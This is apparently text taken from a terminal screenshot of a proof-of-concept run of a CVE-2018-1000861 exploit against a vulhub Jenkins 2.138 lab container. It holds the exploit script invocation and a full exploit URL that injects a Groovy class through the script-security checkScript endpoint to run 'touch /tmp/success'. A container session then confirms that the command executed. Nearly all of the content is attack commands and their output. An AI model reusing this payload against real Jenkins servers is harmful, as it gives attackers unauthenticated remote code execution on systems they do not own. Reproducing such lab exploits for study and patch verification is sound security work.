 1. ale@Pentest: ~/jenkins (zsh)
ale@Pentest ~/jenkins python CVE-2018-1000861.py ✔ 5337 12:48:47
CMD = touch /tmp/success
Usage: python CVE-2018-1000861.py ip.txt
ale@Pentest ~/jenkins python CVE-2018-1000861.py ip.txt ✔ 5338 12:48:51
CMD = touch /tmp/success
Version= Jetty(9.4.z-SNAPSHOT)
Poc Send Success!
>>>Vuln_URL= http://10.10.20.166:8080/securityRealm/user/admin/descriptorByName/org.jenkinsci.plugins.scriptsecurity.sandbox.groovy.SecureGroovyScript/checkScript?sandbox=true&value
=public%20class%20x%20{%20%20public%20x(){%20%20%20%20%22touch%20/tmp/success%22.execute()%20%20}}
2. root@kali: ~ (ssh)
root@kali:~# docker ps -a
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
5620766e4464 vulhub/jenkins:2.138 "/sbin/tini -- /usr/…" 9 days ago Up 9 days 0.0.0.0:8080->8080/tcp, 0.0.0.0:50000->50000/tcp cve-2018-1000861_jenki
ns_1
9a795b3f6415 aa4fdd1dd211 "apache2-foreground" 2 weeks ago Up 2 weeks 0.0.0.0:8888->80/tcp nifty_dirac
root@kali:~# docker exec -it 5620766e4464 /bin/bash
jenkins@5620766e4464:/$ cd /tmp
jenkins@5620766e4464:/tmp$ rm success
jenkins@5620766e4464:/tmp$ ls
hsperfdata_root
jenkins@5620766e4464:/tmp$ ls
hsperfdata_root success
jenkins@5620766e4464:/tmp$